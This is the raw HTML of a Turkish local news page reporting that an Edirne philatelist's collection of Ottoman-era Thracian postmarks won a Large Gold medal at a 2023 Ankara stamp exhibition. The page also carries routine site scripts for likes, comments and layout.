                                                        <li><strong>Edirne’ye büyük altın madalya!</strong></li>
                        </ul>


                        <time datetime="2023-11-02">
                                                            <b>3128 kez okundu</b>
                                                                                        <u class="nnmbt">|</u>
                            

                                                            <b> Güncelleme: 2 Kasım 2023 17:42</b>
                                                    </time>
                    </div>
                                        <h1>Edirne’ye büyük altın madalya!</h1>

                                            <h2> Cumhuriyetin 100. Yılı etkinlikleri çerçevesinde Türkiye Filateli Dernekleri Federasyonu tarafından PTT A.Ş. ile birlikte Ulucanlar Cezaevi Müzesinde Milli ve Uluslararası pul sergileri düzenlendi. Uluslararası Sergide Edirne Filatelist Derneği Başkanı Mehmet Edip Ağaoğulları’nın Trakya‘daki şehir ve yerleşim yerlerine ait posta damgalarının etüdü olan koleksiyonu, Büyük Altın madalya ile ödüllendirildi.  </h2>
                                        <div class="abonemobile">
                                                    <div class="news-abone">
                                <span>ABONE OL</span>
                                <a href="#">
                                    <div class="news-abone-logo">
                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                             alt="google news">
                                        News
                                    </div>
                                </a>
                            </div>
                                                <span>2 Kasım 2023 17:42</span>
                    </div>
                            </div>
                        <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "NewsArticle",
    "inLanguage": "tr-TR",
    "articleSection": "Gündem",
    "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/"
    },
    "headline": "Edirne’ye büyük altın madalya!",
    "alternativeHeadline": "",
    "keywords": "",
    "image": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47.jpg",
    "width": "840",
    "height": "478"
    },
    "dateCreated": "2023-11-02T17:42:36.822Z",
    "datePublished": "2023-11-02T17:42:36.822Z",
    "dateModified": "2023-11-02T17:42:36.822Z",
    "description": "",
    "wordCount": "182",
    "author": {
    "@type": "Thing",
    "name": "Edirne YeniGün"
    },
    "publisher": {
    "@type": "Organization",
    "name": "Edirne Yenigün",
    "logo": {
    "@type": "ImageObject",
    "url": "https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png",
    "width": 150,
    "height": 50
    }
    }
    }


            </script>
            <script type="application/ld+json">
    {
    "@context": "http://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{

    "@type": "ListItem",
    "position": 1,
    "item": {
    "@id": "https://edirneyenigun.com/",
    "name": "Edirne Yenigün"
    }
    },{
    "@type": "ListItem",
    "position": 2,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/",
    "name": "G&uuml;ndem"
    }
    },{
    "@type": "ListItem",
    "position": 3,
    "item": {
    "@id": "https://edirneyenigun.com/gundem/bulten/",
    "name": "B&uuml;lten"
    }
  },{
  "@type": "ListItem",
  "position": 4,
  "item": {
  "@id": "https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/",
  "name": "Edirne&rsquo;ye b&uuml;y&uuml;k altın madalya!"
  }
  }
      ]
    }


            </script>

            <div class="bottom" >
                <div class="left">
                    <div class="detail" property="articleBody">
                        <div class="cap">

                            <img width="740" height="420" src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-47-740x420.jpg" class="attachment-ta_single size-ta_single wp-post-image" alt="Edirne’ye büyük altın madalya!" decoding="async" />
                            <div class="sc-options ">
                                <div class="flex-between">
                                    <div class="sc-options-left">
                                        <a href="https://edirneyenigun.com/author/edirneyenigun/" class="sc-options-user">
                                                                                            <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/user.png">
                                                                                    </a>
                                        <div onclick="like(1390)" class="options-icons">
                                            <div class="icon-border">
                                                <i class="icon-like2"></i>
                                                <span class="icon-border-count"
                                                      id="totalLike_1390">0</span>
                                            </div>
                                            <p>BEĞENDİM</p>
                                        </div>
                                                                                    <div class="news-abone">
                                                <span>ABONE OL</span>
                                                <a href="#">
                                                    <div class="news-abone-logo">
                                                        <img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/gg.svg"
                                                             alt="google news">
                                                        News
                                                    </div>
                                                </a>
                                            </div>
                                                                            </div>
                                    <div class="sc-options-right">
                                        <div class="options-icons iconcom">
                                            <a href="javascript:void(0);">
                                                <div class="icon-border">
                                                    <i class="icon-comments2"></i>
                                                    <span class="icon-border-count">0<span>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons iconfav">
                                            <a href="javascript:;"
                                                     onclick="danger_alert('Favorilere eklemek için üye girişi yapmalısınız.')">
                                                    <div class="icon-border"><i class="icon-favori2"></i></div>
                                                </a>                                         </div>


                                        <div class="options-icons">
                                            <a href="https://twitter.com/intent/tweet/?url=https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/"
                                               target="_blank">
                                                <div class="icon-border twitter">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://www.facebook.com/sharer/sharer.php?u=https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/"
                                               target="_blank">
                                                <div class="icon-border facebook">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://api.whatsapp.com/send?text=https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/"
                                               target="_blank">
                                                <div class="icon-border whatsapp">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                        <div class="options-icons">
                                            <a href="https://pinterest.com/pin/create/button/?url=https://edirneyenigun.com/ekonomi/edirneye-buyuk-altin-madalya-1390/"
                                               target="_blank">
                                                <div class="icon-border pinterest icon-pinterest">
                                                    <i></i>
                                                </div>
                                            </a>
                                        </div>
                                    </div>
                                </div>
                            </div>


                        </div>
                        
                        
                        <script>


                            /*------------------------------------------------
                             * Shrink Header
                             ------------------------------------------------*/


                            $(document).on('click', function (e) {
                                if ($(e.target).closest(".icon-share").length === 0) {
                                    $(".shareArea").removeClass('active');
                                }

                                if ($(e.target).closest(".dotsAreaContent").length === 0 && $(e.target).closest(".icon-dots").length === 0) {
                                    $(".dotsAreaContent").css('visibility', "hidden");
                                }
                            });


                            $(".a-plus").click(function () {
                                var sBox = $(".a-plus-inp").attr("data-sBox");
                                var status = $(".a-plus-inp").attr("data-status");

                                var currentFont = parseInt($(".a-plus-inp").val());
                                if (currentFont == 20) {
                                    var status = "down";
                                    var sBox = true;
                                } else if (currentFont == 14) {
                                    var status = "up";
                                    var sBox = true;
                                }

                                if (status == "down") {
                                    currentFont = parseInt(currentFont - 1);
                                    if (currentFont == 14) {
                                        var status = "up";
                                        var sBox = true;
                                    }
                                } else if (status == "up") {
                                    currentFont = parseInt(currentFont + 1);
                                    if (currentFont == 20) {
                                        var status = "down";
                                        var sBox = true;
                                    }
                                    $(".a-plus-inp").attr("data-sBox", sBox);
                                    $(".a-plus-inp").attr("data-status", status);
                                }


                                $(".a-plus-inp").val(currentFont);

                                $("#newsRead .bottom .left .detail p").css("font-size", currentFont);
                            });
                        </script>

                        
                        
<p>Edirne Filatelist Derneği Genel Sekreteri Nigar Çakır, yaptığı yazılı açıklamada şunları kaydetti:</p>



<p>“Cumhuriyetimizin 100. Yılı etkinlikleri çerçevesinde Türkiye Filateli Dernekleri Federasyonu tarafından PTT A.Ş. ile birlikte 20 – 30 Ekim 2023 tarihleri arasında Ankara, Ulucanlar Cezaevi Müzesinde birbiri ardından hem Milli hem de Uluslararası pul sergileri düzenlendi. Ankara 2023 Türkiye Cumhuriyeti’nin 100. Yılı Pul Sergisine, Milli Sergi kategorisinde filatelinin 10 dalında 103 koleksiyon, Uluslararası kategoride ise 11 ülkeden 9 dalda Osmanlı İmparatorluğu ve Türkiye konularını içeren 68 koleksiyon katıldı.</p>



<p>Edirne Filatelist Derneği adına Milli Sergiye katılan Profesör Ömer Zaim’in “Kimyada Nobel Ödülleri” koleksiyonu Milli Jürinin değerlendirmesi neticesinde 100 üzerinden 90 puan alarak Altın madalya, Elif Zaim’in “ Kartlarda Kimya” koleksiyonu ise 88 puan alarak Büyük Vermey Madalya kazandı.</p>



<p>FEPA (Avrupa Filateli Organizasyonları Federasyonu) himayesinde yapılan Uluslararası Sergide Edirne Filatelist Derneği Başkanı Mehmet Edip Ağaoğulları’nın 8 panodan ve 128 föyden oluşan “Trakya Posta Tarihi” koleksiyonu da yer aldı. Sekiz uzmandan oluşan uluslararası jüri heyetinin değerlendirmesi neticesinde 1854-1922 yılları arasında Osmanlı İmparatorluğu döneminde Edirne Vilayetine bağlı Trakya‘daki şehir ve yerleşim yerlerine ait posta damgalarının etüdü olan koleksiyon, 96 puan alarak Büyük Altın madalya ile ödüllendirildi.” Haber Merkezi</p>
</p></p></p></p></p></p></p></p></p></p></p>                    </div>

                    <div class="sc-left-tags">
                        <ul>
                                                    </ul>
                    </div>

                    
                                            <div class="sixNews">

                            <div class="row">
                                                                            <div>
                                                <a href="https://edirneyenigun.com/gundem/motosikletlere-siki-denetim-2-87703/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/motosikletler-denetlendi-2-e1769436348642-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Motosikletlere sıkı denetim</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/bu-oda-bizim-bu-meslek-bizim-87699/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e2809cbu-oda-bizim-bu-meslek-bizime2809d-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>“Bu oda bizim bu meslek bizim”</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/emekli-maasi-iki-ceyrek-etmiyor-87689/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/emekli-maasi-iki-ceyrek-etmiyor-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Emekli maaşı iki çeyrek etmiyor</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/gumruk-mudurlugunden-lokma-ikrami-87684/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/gumruk-lokma-2-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Gümrük Müdürlüğü’nden lokma ikramı</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/botanpazarinda-kara-gunler-87676/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/bostan-pazari-bulgar-bosluk-13-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Bostanpazarı’nda kara günler</span>
                                                    </strong>
                                                </a>
                                            </div>

                                                                                    <div>
                                                <a href="https://edirneyenigun.com/gundem/fahrettin-topa-son-gorev-87666/" class="newsBox">
                                          <span>
                                              <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/fahrettin-top-cenaze-35-260x160.jpg"/>
                                          </span>
                                                    <strong>
                                                        <span>Fahrettin Top’a son görev</span>
                                                    </strong>
                                                </a>
                                            </div>

                                        
                            </div>
                        </div>
                    
                    



<!-- Düzenlemeye buradan başlayabilirsiniz. -->





<div class="commentForm" id="respond">

        <form action="https://edirneyenigun.com/wp-comments-post.php" method="post" id="comment-form-wrapper">

                <div>
              <p><i class="icon-user"></i><input type="text" name="author" class="authorInput" placeholder="Adınız" /></p>
                            <input name="comment" type="hidden">
              <div id="editorTool">
                  <div id="toolbar-container">
                      <div>
                          <span class="ql-formats send" onclick="">
                              <button type="button">Gönder</button>
                              <input type='hidden' name='comment_post_ID' value='1390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                                                        </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-bold"></button>
                              <button type="button" class="ql-italic"></button>
                              <button type="button" class="ql-underline"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-list" value="ordered"></button>
                              <button type="button" class="ql-list" value="bullet"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-link"></button>
                          </span>
                          <span class="ql-formats">
                              <button type="button" class="ql-clean"></button>
                          </span>
                      </div>
                  </div>
                  <div id="editor-container"></div>
                  <span>En az 10 karakter gerekli</span>
              </div>
          </div>
                
            </form>
    </div>



          






<script>

function voteComment(comment_id, type)
{
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'voteComment',
            comment_id:comment_id,
            like:type
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              if(type == 'like'){
                current_count = $(".likeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".likeCount_"+comment_id).html(current_count1);
              }else{
                current_count = $(".dislikeCount_"+comment_id).html();
                current_count1 = parseInt(current_count)+1;
                $(".dislikeCount_"+comment_id).html(current_count1);
              }

            }else{
                danger_alert("Bu yorumu daha önce oylamışsınız.");
            }
          }
        });
});
}

function reportComment(comment_id)
{

  var report = prompt("Rapor sebebini belirtiniz.");
  if(report.length > 3){
  jQuery(document).ready(function(){
        jQuery.ajax({
          type:'POST',
          data:{
            action:'reportComment',
            comment_id:comment_id,
            content:report
          },
          url: "https://edirneyenigun.com/wp-admin/admin-ajax.php",
          success: function(value) {
            if(value == 'true'){
              success_alert("Yorum bildirildi.");
            }else{
              danger_alert("Bu yorumu daha önce raporlamışsınız.");
            }
            $(".com-report-button").attr('onclick', 'danger_alert("Üst üste yorum bildiremezsiniz.")');
          }
        });
});
}else {
      danger_alert("Rapor sebebini lütfen doldurun");
  }
}
</script>


                </div>

                <div class="right mobile-gizle">


                    <div>
                              <div>
          <div>
              <form action="javascript:;" method="post" id="quickCommentForm">
                  <div id="editorTool2">
                      <div id="fast-container" class="ql-container ql-snow">
                          <div class="ql-editor ql-blank" data-gramm="false" contenteditable="true" data-placeholder="Siz ne düşünüyorsunuz?">
                              <p><br></p>
                          </div>
                          <div class="ql-clipboard" contenteditable="true" tabindex="-1"></div>
                          <div class="ql-tooltip ql-hidden"><a class="ql-preview" target="_blank" href="about:blank"></a><input type="text" data-formula="e=mc^2" data-video="Embed URL"><a class="ql-action"></a><a class="ql-remove"></a></div>
                      </div>
                      <div class="cloud">
                          <span class="hyg">HIZLI YORUM YAP</span>
                      </div>
                      <div id="fast-toolbar-container" class="ql-toolbar ql-snow">
                          <div class="lltl-center">
                              <div class="ltlb-left">
                                <span class="ql-formats">
                                  <button type="button" class="ql-bold"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,4H9.5A2.5,2.5,0,0,1,12,6.5v0A2.5,2.5,0,0,1,9.5,9H5A0,0,0,0,1,5,9V4A0,0,0,0,1,5,4Z"></path>
                                      <path class="ql-stroke" d="M5,9h5.5A2.5,2.5,0,0,1,13,11.5v0A2.5,2.5,0,0,1,10.5,14H5a0,0,0,0,1,0,0V9A0,0,0,0,1,5,9Z"></path>
                                    </svg></button>
                                  <button type="button" class="ql-italic"><svg viewBox="0 0 18 18">
                                      <line class="ql-stroke" x1="7" x2="13" y1="4" y2="4"></line>
                                      <line class="ql-stroke" x1="5" x2="11" y1="14" y2="14"></line>
                                      <line class="ql-stroke" x1="8" x2="10" y1="14" y2="4"></line>
                                    </svg></button>
                                  <button type="button" class="ql-underline"><svg viewBox="0 0 18 18">
                                      <path class="ql-stroke" d="M5,3V9a4.012,4.012,0,0,0,4,4H9a4.012,4.012,0,0,0,4-4V3"></path>
                                      <rect class="ql-fill" height="1" rx="0.5" ry="0.5" width="12" x="3" y="15"></rect>
                                    </svg></button>
                                </span>
                              </div>
                              <div class="ltlb-right">
                                <span class="ql-formats send" onclick="">
                                  <button type="submit">Gönder</button>
                                </span>
                              </div>

                          </div>
                      </div>

                  </div>
                  <textarea name="comment" style="visibility: hidden;height: 0;" class="commentQuickText"></textarea>
                  <input type='hidden' name='comment_post_ID' value='1390' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
                  
              </form>
          </div>
      </div>



    <script>

      $("#quickCommentForm").submit(function(e) {


        var form = $("#quickCommentForm").serialize();


          var comment = document.querySelector('.commentQuickText');

          comment.value = document.querySelector('#fast-container .ql-editor').children[0].innerHTML;
          var commentA = $(".commentQuickText").val();
        var rangeStatus = false;
          if(rangeStatus == true){
              info_alert("Yorum yapmak için bu kadar acele etmeyin :)");
          }else if(commentA.length < 10){
              danger_alert('En az 10 karakter giriniz.');
          }else{
                e.preventDefault(); // avoid to execute the actual submit of the form.




                    $.ajax({
                 type: "POST",
                 url: "https://edirneyenigun.com/wp-comments-post.php",
                 data: form, // serializes the form's elements.
                 success: function(data)
                 {
                                        success_alert('Yorumunuz gönderilmiştir. Paylaşımınız için teşekkür ederiz.');
                   
                     $("#fast-container .ql-editor").html("");
                 }
               });
                            }


      });


    </script>


    

        <div>
            <div class="lastmn">
                <h2><u>SON DAKİKA</u> HABERLERİ</h2>

                                    <a href="https://edirneyenigun.com/gundem/komsuda-deprem-78405/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>26 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Komşuda deprem</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/edirnede-korkunc-kaza-63337/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>26 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Edirne’de korkunç kaza</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/etusa-yuzde-15-zam-53802/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>26 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>ETUS’a yüzde 15 zam</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem-2/emeklilere-verilecek-bayram-ikramiyesi-4-bin-tl-oldu-50939/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: ">GÜNDEM</p> <span>26 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Emeklilere verilecek bayram ikramiyesi 4 bin TL oldu</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/can-kaybi-66ya-yukseldi-46102/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>26 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Can kaybı 66’ya yükseldi</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/en-dusuk-emekli-ayligi-14-bin-469-lira-44579/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>26 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>26 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/diger-haberler/ayni-yil-icerisinde-5inci-zam-1399/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-49-260x160.jpg" alt = "Aynı yıl içerisinde 5&#8217;inci zam" />                        <span>
                          <b>1</b>
                          <strong>Aynı yıl içerisinde 5&#8217;inci zam</strong>
                            <em>63808 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/internet-ilanlarinda-yeni-donem-1022/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-23-260x160.jpg" alt = "İnternet ilanlarında yeni dönem" />                        <span>
                          <b>2</b>
                          <strong>İnternet ilanlarında yeni dönem</strong>
                            <em>46782 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/birinciler-belli-oldu-890/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-8-260x160.jpg" alt = "Birinciler belli oldu" />                        <span>
                          <b>3</b>
                          <strong>Birinciler belli oldu</strong>
                            <em>28059 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/otomatik-taslak-4-761/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-3-260x160.jpg" alt = "Kaçak avlanırken yakalandılar" />                        <span>
                          <b>4</b>
                          <strong>Kaçak avlanırken yakalandılar</strong>
                            <em>27466 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/ekonomi/diger-haberler/saadet-gazze-yolcusu-1416/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-53-260x160.jpg" alt = "Saadet Gazze yolcusu" />                        <span>
                          <b>5</b>
                          <strong>Saadet Gazze yolcusu</strong>
                            <em>17502 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/ekonomi/diger-haberler/meta-genc-hesaplari-uygulamasiyla-16-yas-altindakileri-korumayi-hedefliyor-59877/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2025/05/meta-8220genc-hesaplari8221-uygulamasiyla-16-yas-altindakileri-korumayi-hedefliyor-260x160.jpg" alt="Meta, &#8220;Genç Hesapları&#8221; uygulamasıyla 16 yaş altındakileri korumayı hedefliyor">
                                    </figure>
                                    <p>Meta, &#8220;Genç Hesapları&#8221; uygulamasıyla 16 yaş altındakileri korumayı hedefliyor</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/ekonomi/enflasyon-rakamlari-aciklandi-5-53432/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2025/04/enflasyon-rakamlari-aciklandi-260x160.jpg" alt="Enflasyon rakamları açıklandı">
                                    </figure>
                                    <p>Enflasyon rakamları açıklandı</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/ekonomi/kartli-odemeler-152-trilyon-liraya-ulasti-52146/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2025/03/kartli-odemeler-152-trilyon-liraya-ulasti-394x230.jpg" alt="Kartlı ödemeler 1,52 trilyon liraya ulaştı">
                                    </figure>
                                    <p>Kartlı ödemeler 1,52 trilyon liraya ulaştı</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/ekonomi/piyasalarin-atesi-yukseldi-51942/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2025/03/piyasalarin-atesi-yukseldi-260x160.jpg" alt="Piyasaların ateşi yükseldi">
                                    </figure>
                                    <p>Piyasaların ateşi yükseldi</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/ekonomi/bayram-ikramiyeleri-ne-zaman-odenecek-51173/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2025/03/bayram-ikramiyeleri-ne-zaman-odenecek-260x160.jpg" alt="Bayram ikramiyeleri ne zaman ödenecek?">
                                    </figure>
                                    <p>Bayram ikramiyeleri ne zaman ödenecek?</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
